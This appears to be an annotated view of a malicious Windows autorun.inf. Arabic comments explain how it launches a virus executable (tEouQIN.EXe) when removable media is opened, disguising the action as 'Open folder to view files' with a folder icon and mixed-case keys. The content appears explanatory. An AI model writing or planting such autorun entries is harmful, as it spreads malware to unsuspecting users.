 View - autorun.inf
File Edit View Help
حدث :فتح المجلد لاستعراض الملفات
[autorUN]
ActiON=Open folder to view files
SHELLeXecUTe=tEouQIN.EXe
ICoN=%SYstEMroOT%\sYSTEM32\sHELL32.Dll,4
uSEAuTOPLay=1
تنفيذ الفايرس عن طريق اسمه
نسخ الملف الى النظام
جعله يعمل تلقائيا عند فتح
النظام
126 bytes Windows text